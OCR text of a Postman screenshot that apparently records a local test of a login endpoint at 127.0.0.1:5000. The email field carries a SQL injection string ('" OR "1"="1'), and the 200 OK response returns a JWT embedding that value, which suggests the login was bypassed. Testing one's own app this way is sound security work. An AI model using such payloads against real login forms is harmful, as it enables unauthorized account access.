 My Workspace
New
Import
Overview
POST http://127.0.0.1:5000/c
POST New Request
No environment
Collections
Collection_new / Post / New Request
Save
Share
Collection_new
Post
POST
http://127.0.0.1:5000/client_login
Send
nvironments
POST post_req
Params
Authorization
Headers (8)
Body
Scripts
Tests
Settings
Cookies
POST http://127.0.0.1:5000/client_r...
History
GET New Request
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
GET Get_User
Key
Value
Description
Bulk Edit
GET Get_UserList
userName
Text
New Collection
email
Text
test@example.com" OR "1"="1
Postman Echo
password
Text
8290383448
Key
Text
Value
Description
Body
Cookies
Headers (5)
Test Results
200 OK
43 ms
348 B
e.g.
Pretty
Raw
Preview
Visualize
JSON
1 {
2 "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VyTmFtZSI6IiIsImVtYWlsIjoidGVzdEBleGFtcGxlLmNvbVwiIE9SIFwiMVwiPVwiMSIsInJvbGUiOjJ9.
miCAN4igoiMA9T5cg0i-7UvJF-847m0gqO8yBwk9YU4"
3 }
Online
Find and replace
Console
Postbot
Runner
Start Proxy
Cookies
Vault
Trash